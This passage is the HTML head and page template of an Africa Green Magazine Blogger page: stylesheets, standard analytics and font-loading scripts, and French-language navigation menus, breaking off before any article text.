}.PopularPosts ul li img {width: 90px;height: 65px;object-fit: cover;padding: 0;transition: all .3s ease }.PopularPosts .widget-content ul li {overflow: hidden;padding: 10px 0;border-top: 1px solid #f2f2f2 }.sidebar .PopularPosts .widget-content ul li:first-child, #sidetabs .PopularPosts .widget-content ul li:first-child {padding-top: 0;border-top: 0 }.sidebar .PopularPosts .widget-content ul li:last-child, .sidebar .ty-bonus .ty-wow:last-child, .tab-widget .PopularPosts .widget-content ul li:last-child, .tab-widget .ty-bonus .ty-wow:last-child {padding-bottom: 0 }.PopularPosts ul li a {color: #2e2e2e;font-weight: 700;font-size: 13px;line-height: 1.4em;transition: color .3s;font-family:Ruda;letter-spacing:1.5px;}.PopularPosts ul li a:hover {color: #2b9ec0;}.PopularPosts .item-title {margin: 0 0 4px;padding: 0;line-height: 0 }.item-snippet {display: none;font-size: 0;padding-top: 0 }.PopularPosts ul {counter-reset: popularcount;margin: 0;padding: 0;}.PopularPosts .item-thumbnail::before {background: rgba(0, 0, 0, 0.3);bottom: 0px;content: "";height: 100px;width: 100px;left: 0px;right: 0px;margin: 0px auto;position: absolute;z-index: 3;}.sidebar .PopularPosts .item-thumbnail{float:none;margin:0 0 10px;width:100%;height:auto;}.sidebar .PopularPosts .item-title{background:rgba(0,0,0,0.5);position:absolute;display:block;clear:both;z-index:50;top:0;left:0;right:0;bottom:0;padding:15px;transition:all .4s;}.sidebar .PopularPosts .item-title a {color: rgba(255,255,255,1);font-weight: 700;font-size: 120%;text-shadow: 0 0 5px rgba(0,0,0,.3);}.sidebar .PopularPosts .widget-content ul li img{translate(0,0) scale(1.0);transition:all .8s linear}.sidebar .PopularPosts .widget-content ul li:hover img{transform:translate(0,-20px) scale(1.05);transition:all 3.6s linear;}.sidebar .PopularPosts img{display:block;height:auto;width:100%;padding:0;backface-visibility:hidden;}.sidebar .PopularPosts .item-snippet{display:none;}.sidebar .PopularPosts ul li .item-content{position:relative;overflow:hidden;}.sidebar .PopularPosts ul{padding:0;line-height:normal;counter-reset:count;}.sidebar .PopularPosts .widget-content ul li {position: relative;padding: 0px 0;overflow: hidden;max-height: 120px;transition: all .4s;}.sidebar .PopularPosts .widget-content ul li{margin-bottom: 0;padding-top: 0px;}@media only screen and (max-width: 1200px) {.body-row {width: 96% !important;margin: 0 auto;float: none;}.tyard-wrapper {margin: 10px auto;}.headerright, .headerleft {float: none;width: 100%;text-align: center;height: auto;margin: 0 auto;clear: both;}.headerleft img {margin: auto;padding-bottom: 15px;}.headerright {margin: 10px auto 0;}.tybox-more {display: none;}.headerleft .description {text-align: center;}}@media only screen and (max-width: 980px) {#featured ul li {width: 100%;float: none;margin: 0 auto 20px;clear: both;}#main-wrapper, #sidebar-wrapper, #lowerbar-wrapper {float: none;clear: both;width: 100%;margin: 0 auto;}#main-wrapper {max-width: 100%;}#sidebar-wrapper {padding-top: 20px;}#nav1, #nav, #nav2 {display: none;}.selectnav {width: auto;color: #222;background: #f4f4f4;border: 1px solid rgba(255,255,255,0.1);position: relative;border: 0;padding: 6px 10px!important;margin: 5px 0;}.selectnav {display: block;width: 100%;max-width:200px;}.tm-menu .selectnav {display:inline-block;margin: 10px 0 0 10px;}#menu {text-align:left;padding-right: 0;}}@media screen and (max-width: 880px) {.item #content-wrapper {padding: 0 0 30px;}.tyard .ty-feat .ty-rest .recent-summary {display: none;}.templatesyard .ty-feat .ty-rest-wrap .ty-rest .yard-tent-ty {bottom: 0;}}@media only screen and (max-width: 768px) {.top-bar-social, .bottom-bar-social {float: none;width: 100%;clear: both;overflow: hidden;}.top-bar-menu, .bot-menu {float: none;width: 100%;clear: both;margin-top: 0;text-align: center;}.top-bar-social li, .bottom-bar-social li {display: inline-block;float: none;}.selectnav {display: inline-block;}.ops-404 {width: 80%!important;}.title-404 {font-size: 160px!important;}.feat-slider-wrap {float: none;width: 100%;padding: 0;margin-bottom: 10px;}.tyard .ty-first {width: 100%;float: none;padding-right: 0;margin-bottom: 10px;}.tyard-wrapper .featured {float: none;width: 100%;clear: both;}.tyard .ty-first .tyard-thumb, .tyard .ty-img, .templatesyard .ty-feat .ty-rest .tyard-thumb, .templatesyard .ty-feat .ty-rest .yard-img {height: 300px;}.post-home-image {float: none;width: 100%;margin-bottom: 20px;position: relative;}.tyard .ty-feat .ty-last {margin-top: 10px;}.tysum .ty-feat .tybox-rest {width: 50%;}.tysum .ty-feat .tybox-rest:nth-child(2n) {padding-right: 0;}.post-home-image .post-thumb a, .post-home-image .post-thumb, .post-home-image {height:250px;}#meta-post {text-align: center;}.index .post, .archive .post {text-align:center;}.ty_footer_copyright {text-align: center;display: block;clear: both;}}@media only screen and (max-width: 767px) {.tybox .ty-feat .tybox-rest.first-box {width: 100%;float: none;clear: both;margin-bottom: 10px;padding: 0;}.tysum .ty-feat .tybox-rest {float: none;width: 100%;padding: 0;}.tybox .ty-feat .tybox-rest {float: none;width: 100%;padding: 0;clear: both;overflow:hidden;}}@media only screen and (max-width: 620px) {#header-wrappers {padding: 10px 0;}.tyard .ty-first .ty-con-yard .recent-summary {display:none;}.tybox .tybox-first, .tylist .tylist-first, .tyleft-wrapper, .tyright-wrapper {width: 100%;padding-right: 0;float: none;margin-bottom: 10px;clear: both;}.tyright-wrapper {padding-left: 0;}.tygrid .ty-feat .tygrid-rest {width: 50%;}.tygrid .ty-feat .tygrid-rest:nth-child(2n) {padding-right: 0;}.tygrid .ty-feat .tygrid-rest:nth-child(3n) {padding-right: 1.4%;}.ty-post-share li {width: 50%;}.related li {width: 100%;margin-left: 0;}}@media only screen and (max-width: 480px) {.top-bar-social #social a {display: block;width: 20px;height: 20px;line-height: 20px;font-size: 12px;}.top-image {padding:2em 5px 0;}.tm-menu .hub-home, .ticker .title, .ticker .tk-thumb {display: none;}.ty-slide .ty-slide-con-tab .recent-summary {display: none;}.tyard .ty-feat .ty-rest-wrap {width:100%;padding: 0;margin-bottom: 10px;}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .ty-rest, .tyard .ty-feat .ty-rest-wrap:nth-child(5) .ty-rest {margin-top: 0;}.tybox .ty-feat .tybox-rest:nth-child(4), .tybox .ty-feat .tybox-rest:nth-child(5) {width: 100%;float: none;padding: 0;margin-bottom: 10px;}.tygrid .ty-feat .tygrid-rest, .tygrid .ty-feat .tygrid-rest:nth-child(3n) {width: 100%;padding-right: 0;}.index .post, .archive .post {width: 100%;float: none;padding-right: 0;}.post-head h1 {border:0;}.index .post h2,.archive .post h2 {line-height: 34px;font-size: 23px;}h1.post-title {font-size: 22px;margin-bottom: 10px;line-height: 30px;}#meta-post {display: none;}#meta-post .post-labels {display: block;margin: 0 0 10px;clear: both;}.other-meta .other-meta-desc, .other-meta .other-meta-read {float: none;display: block;text-align: center;}.share-title {display: none;}.social-btns {float: none;text-align: center;}#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {width: 100%;float: none;clear: both;}#sidebar-wrapper {max-width: 100%;}.index .post-outer {padding: 0 0 10px 0;}.ty-copy-container {text-align: center;}.temp-cred {float: none;display: block;clear: both;margin: 5px 0 0;}.ty_footer_copyright {float: none;display: block;clear: both;}}@media only screen and (max-width: 360px) {.title-404 {font-size: 150px!important;}.Header .description p, .showpageOf{display:none}}@media only screen and (max-width: 300px) {#sidebar-wrapper {display:none}.tyheading-head .tymore {display: none;}.related-thumb {width: 100%;float: none;}.archive .post h2,.index .post h2 {line-height: 29px!important;font-size: 15px!important;}article {overflow: hidden;}#blog-pager {padding: 0;margin: 0 0 5px;}.item #blog-pager {margin: 0 0 15px;}.index .resumo span,.archive .resumo span,.ty-author-box img, .breadcrumbs {display: none;}.ty-author-box ul li a {padding: 0;background: none;}.ops-404 {font-size: 20px!important;}.title-404 {font-size: 120px!important;}h1.post-title {font-size: 17px;}.top-bar-social #social a {width: 24px;height: 24px;line-height: 24px;}.top-bar-menu, .ty-ran-yard {display:none;}.ty-post-share li {width: 100%;}.comments .comments-content .comment-header {width: 100%;float: none;clear: both;margin: 0;padding: 0;}.comments .comments-content .comment-header {width: 100%;float: none;clear: both;margin: 0px 0 0px -35px;padding: 0;}}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #body-wrapper, body#layout .body-row {padding: 0;margin:0;width: 800px }body#layout .featured {float: right;width: 43.5%;}body#layout #loader, body#layout .box-menu-tab {display: none;}body#layout .ty-slide-show {opacity:1;}body#layout .theme-opt {display: block !important;}body#layout .theme-opt .option {background: #333;border-color: #222;}body#layout .theme-opt .option.section h4 {color:#fff!important;}body#layout .section h4 {color: #333!important;text-align:center;text-transform:uppercase;letter-spacing:1.5px;}body#layout .top-bar-social, body#layout .top-bar-menu {width: 47.3%;}body#layout .headerleft {width: 250px;}body#layout .headerright {width: 460px;}body#layout .featured-box.body-row {width: auto;}body#layout .ticker .widget {height: auto;overflow: visible;}body#layout .ticker .widget-content {height: auto;}body#layout .post-author-widget, body#layout .post-author-social {display: block;visibility:visible;height: auto;width: 42.43%;float:left;}body#layout .post-author-social {float:right;}body#layout .tm-menu, body#layout .menu-wrap {height: auto;}body#layout #menu {display: block;visibility:visible;height: auto;float:none;}body#layout .hub-home, body#layout .menu-right {display: none;}body#layout #menu .widget {display: block;visibility:visible;}body#layout .preload {opacity:1;}body#layout #content-wrapper {margin: 0 auto;padding:0;}body#layout #adwidegt1 .widget, body#layout #adwidegt2 .widget, body#layout #adwidegt3 .widget {display:block;}body#layout .tyright-wrapper {width: 50%;float: right;}body#layout .tyleft-wrapper {width: 50%;float: left;}body#layout #lowerbar-wrapper {width: 33.33%;float: left;}body#layout #main-wrapper {float: left;width: 70%;margin: 0;padding: 0 }body#layout #sidebar-wrapper {float: right;width: 30%;margin: 0;padding: 0;}body#layout .sidebar.section {background-color: #ff7f00!important;border: 1px solid #ca7900;}body#layout .sidetabs .section {background-color: #ffd400 !important;border: 1px solid #dcbc20;}body#layout #sidebar-wrapper .section .widget-content {border-color: #5a7ea2!important }body#layout .section .draggable-widget .widget-wrap2 {background-color: #0099e5!important }body#layout #main-wrapper #main {margin-right: 4px;background-color: #5a7ea2;border-color: #34495e }body#layout #main-wrapper #main h4 {color: #fff!important }body#layout .layout-widget-description {display: none!important }body#layout #Blog1 .widget-content {border-color: #34495e }body#layout .add_widget {background: #ebebeb;border: 1px solid #dddddd;}body#layout .FollowByEmail .widget-content:before {display: none;}body#layout .bottom-bar-social {display: block;float: none;}body#layout #lower, body#layout #lower-wrapper, body#layout #lowerbar-wrapper, body#layout #ty_footer, body#layout #header-wrappers {padding: 0;}body#layout .bot-menu, body#layout .bottom-bar-social {float: left;width: 44.735%;}body#layout .editlink {background: #0099e5;color: #fff !important;padding: 0 3px;line-height: 18px;border: 1px solid #08f;border-radius: 3px;text-transform: uppercase;letter-spacing: 1px;text-decoration: none !important;}body#layout .menu-tab {display: none;}
/*------Layout (end)----------*/
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#ff0036;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
.sidebar #contact, .lowerbar #contact {
margin:0!important;
background-color:transparent;
  }
</style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-149660969-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
//CSS Ready

//CSS Ready
function loadCSS(e, t, n) {
    "use strict";
    var i = window.document.createElement("link");
    var o = t || window.document.getElementsByTagName("script")[0];
    i.rel = "stylesheet";
    i.href = e;
    i.media = "only x";
    o.parentNode.insertBefore(i, o);
    setTimeout(function() {
        i.media = n || "all"
    })
}
loadCSS("//fonts.googleapis.com/css?family=Ruda:400,700,900|Open+Sans:400,600,700,400italic|Black+Ops+One");
loadCSS("//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css");

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
$(function(){$('.item .post-body img:first').remove();});$(".top-image").attr("style",function($this,t){if(t.match("hqdefault.jpg")){return t.replace("/hqdefault.jpg","/maxresdefault.jpg");}else if(t.match("default.jpg")){return t.replace("/default.jpg","/maxresdefault.jpg");}else if(t.match("s200")){return t.replace("/s200","/s1600");}else if(t.match("s320")){return t.replace("/s320","/s1600");}else if(t.match("s400")){return t.replace("/s400","/s1600");}else if(t.match("s640")){return t.replace("/s640","/s1600");}else{return t.replace("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYup9k51mlvQ0S1wxoTzd1Kh-xOVRgiHC3_KluCvUXqtusJb1_gczPbGskhdwWzdlLRYw_kVfr0ue0RzeB91Az-V9SsXvhlApdQivg968hFj1lB15Sv6MZwQJsk35dPfOs3UQJsxTDbaE/s1600-r/nth.png",no_image);}});
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8776024453145371577&amp;zx=5c6109f5-6e1c-4b3a-8bfe-191e6ae52d00' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8776024453145371577&amp;zx=5c6109f5-6e1c-4b3a-8bfe-191e6ae52d00' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9254276635438338 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
</div><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var perPage = 6;
              //]]>
            </script>
</div><div class='widget HTML' data-version='1' id='HTML207'>
<script type='text/javascript'>
              //<![CDATA[
              $(document).ready(function() {
                if ($(window).width() > 1100) {      
                  $("#main-wrapper, #sidebar-wrapper").theiaStickySidebar({
                    additionalMarginTop: 25,
                    additionalMarginBottom: 25
                  });  
                }
              }); 
              //]]>
            </script>
</div></div>
</div>
<div id="body-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper body-row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://web.facebook.com/africagreenmagazine/' title='facebook'></a></li>
<li><a class='linkedin' href='https://www.linkedin.com/in/africa-green-magazine-5a0654187' title='linkedin'></a></li>
<li><a class='twitter' href='https://twitter.com/AfricaGreenMag1?s=08' title='twitter'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<div class='top-menu section' id='top-menu'><div class='widget LinkList' data-version='1' id='LinkList940'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li class='top-header-date'>
<i class='top-header-date-icon fa fa-calendar-o'></i>
<script>
var d=new Date();
var monthname=new Array("Jan","Fev","Mar","Avr","Mai","Juin","Juil","Aout","Sep","Oct","Nov","Dec");
document.write(monthname[d.getMonth()] + " ");
document.write(d.getDate() + ", ");
document.write(d.getFullYear());
</script>
</li>
<li itemprop='name'><a href='https://africagreenmag.blogspot.com/2019/04/a-propos.html' itemprop='url'>A Propos</a></li>
<li itemprop='name'><a href='http://www.africagreenmagazine.com/p/rse.html' itemprop='url'>RSE</a></li>
<li itemprop='name'><a href='https://africagreenmag.blogspot.com/search/label/Dossier?&max-results=6' itemprop='url'>Dossier</a></li>
<li itemprop='name'><a href='http://www.africagreenmagazine.com/p/newsletter-agm.html' itemprop='url'>Newsletter AGM</a></li>
<li itemprop='name'><a href='http://www.africagreenmagazine.com/p/green-annonces.html' itemprop='url'>Green Annonces</a></li>
<li itemprop='name'><a href='https://africagreenmag.blogspot.com/p/nous-contacter.html' itemprop='url'>Contact</a></li>
</ul>
</div>
</div></div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='header-wrap'>
<div class='body-row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft' name='Blog Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.africagreenmagazine.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Africa Green Magazine' height='100px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjpuFRgfEnJWJQvYFH_ayZ9bKmh3xihzrMzUUZVBQqn3go0VZIJQr5YpoUgi0R-r-HpaZlhPsceOVa-5o5GeMC0gj6Ow7yQT3TzDGGiJ9iXga7402xHN5DurK5-YyRKKAOY2ZADn6oOxdw/s1600/Logo.png' style='display: block' width='300px; '/>
</a>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright section' id='headerright' name='Header Ads'><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://africagreenmag.blogspot.com/'>
<img alt='' height='100' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh3OSe4JKj0OvBV26MWEXHAsTtiVNNhLoc-sRLn3xmfcogtWwGIb085FW5sgQSGRCDax4A7d0cw4JpcVv6ORqz60_l929RLWcwQ9pOjQVwIWIsEZh5AaXvQ3esPR2gTESZ6ysRU0m0wT4c/s1600/Banniere.jpg' width='900'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='tm-menu'>
<div class='body-row menu-wrap'>
<li class='hub-home'><a href='http://www.africagreenmagazine.com/'><i class='fa fa-home'></i>Accueil</a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.africagreenmagazine.com/search/label/Actualit%C3%A9s?&max-results=6' itemprop='url'>Actualités</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Environnement</a></li>
<li itemprop='name'><a href='https://africagreenmag.blogspot.com/search/label/Biodiversite?&max-results=6' itemprop='url'>_Biodiversité</a></li>
<li itemprop='name'><a href='https://africagreenmag.blogspot.com/search/label/Ecologie?&max-results=6' itemprop='url'>_Ecologie</a></li>
<li itemprop='name'><a href='https://africagreenmag.blogspot.com/search/label/Animaux?&max-results=6' itemprop='url'>_Animaux</a></li>
<li itemprop='name'><a href='https://africagreenmag.blogspot.com/search/label/Nature?&max-results=6' itemprop='url'>_Nature</a></li>
<li itemprop='name'><a href='https://africagreenmag.blogspot.com/search/label/Sciences?&max-results=6' itemprop='url'>_Sciences</a></li>
<li itemprop='name'><a href='https://africagreenmag.blogspot.com/search/label/GreenAstuces?&max-results=6' itemprop='url'>_Green Astuce</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Energie Renouvelable</a></li>
<li itemprop='name'><a href='https://africagreenmag.blogspot.com/search/label/Solaire?&max-results=6' itemprop='url'>_Solaire</a></li>
<li itemprop='name'><a href='https://africagreenmag.blogspot.com/search/label/Fossile?&max-results=6' itemprop='url'>_Fossiles</a></li>
<li itemprop='name'><a href='https://africagreenmag.blogspot.com/search/label/Energie%20Eolienne?&max-results=6' itemprop='url'>_Eolienne</a></li>
<li itemprop='name'><a href='https://africagreenmag.blogspot.com/search/label/Biomasse?&max-results=6' itemprop='url'>_Biomasse</a></li>
<li itemprop='name'><a href='https://africagreenmag.blogspot.com/search/label/Energie%20Hydraulique?&max-results=6' itemprop='url'>_Hydraulique</a></li>
<li itemprop='name'><a href='https://africagreenmag.blogspot.com/search/label/Energie%20thermique?&max-results=6' itemprop='url'>_Thermique</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Développement Durable</a></li>
<li itemprop='name'><a href='https://africagreenmag.blogspot.com/search/label/Agriculture?&max-results=6' itemprop='url'>_Agriculture</a></li>
<li itemprop='name'><a href='https://africagreenmag.blogspot.com/search/label/Economieverte?&max-results=6' itemprop='url'>_Economie verte</a></li>
<li itemprop='name'><a href='https://africagreenmag.blogspot.com/search/label/Ecosyst%C3%A8mes?&max-results=6' itemprop='url'>_Ecosystème</a></li>
<li itemprop='name'><a href='https://africagreenmag.blogspot.com/search/label/Changement%20Climatique?&max-results=6' itemprop='url'>_Développement durable</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Pollution</a></li>
<li itemprop='name'><a href='https://africagreenmag.blogspot.com/search/labelAssainissement?&max-results=6' itemprop='url'>_Assainissement</a></li>
<li itemprop='name'><a href='https://africagreenmag.blogspot.com/search/label/Pollution?&max-results=6' itemprop='url'>_Pollution Environnementale</a></li>
<li itemprop='name'><a href='https://africagreenmag.blogspot.com/search/label/D%C3%A9chets%20Plastiques?&max-results=6' itemprop='url'>_Déchets Plastiques</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Découvertes</a></li>
<li itemprop='name'><a href='https://africagreenmag.blogspot.com/search/label/Asavoir?&max-results=6' itemprop='url'>_A savoir</a></li>
<li itemprop='name'><a href='https://africagreenmag.blogspot.com/search/label/Culture?&max-results=6' itemprop='url'>_Culture</a></li>
<li itemprop='name'><a href='https://africagreenmag.blogspot.com/search/label/Photodelasemaine?&max-results=6' itemprop='url'>_Photo de la semaine</a></li>
<li itemprop='name'><a href='https://africagreenmag.blogspot.com/search/label/Villesdafriques?&max-results=6' itemprop='url'>_Villes d'Afriques</a></li>
</ul>
</div>
</div></div>
<div class='menu-right'>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_18d09='subscribed' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div></div>
<div class='ty-ran-yard'><span><a class='ran-sym'></a></span></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='body-row' id='content-wrapper'>
<div id='main-wrapper'>
<div id='ads-blog'>
<div class='ad-top-widget section' id='adwidegt2' name='Post Top Ad Widget'><div class='widget HTML' data-version='1' id='HTML95'>
<h2 class='title'>Post Top Ad</h2>
<div class='widget-content'>
<span>
<span>
<div class="lalulintas"><span class="rambuhijau">Responsive Ads Here</span>
</div>
<style type="text/css">
.lalulintas{display:none;width:100%;height:100px;background:#f11809;margin:0 auto;position:relative;}
.rambuhijau{background:#f8695f;position:absolute;display:block;color:rgba(0,0,0,0.2);text-align:center;text-transform:uppercase;letter-spacing:2px;font-size:180%;padding:10px;margin:5px;left:0;right:0;top:0;bottom:0;font-weight:700;line-height:4.4rem}
@media only screen and (max-width: 768px) {
.rambuhijau {font-size:100%;}
}
</style></span></span>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
